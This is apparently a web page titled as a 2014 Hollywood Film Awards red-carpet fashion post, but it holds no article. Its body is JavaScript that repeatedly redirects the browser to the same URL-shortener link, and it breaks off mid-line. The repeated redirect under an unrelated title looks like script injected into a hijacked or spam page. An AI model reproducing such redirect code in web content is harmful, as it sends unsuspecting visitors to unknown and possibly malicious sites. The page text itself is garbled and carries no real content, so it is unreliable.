
Hollywood Film Awards 2014 – Red Carpet Style
November 17, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...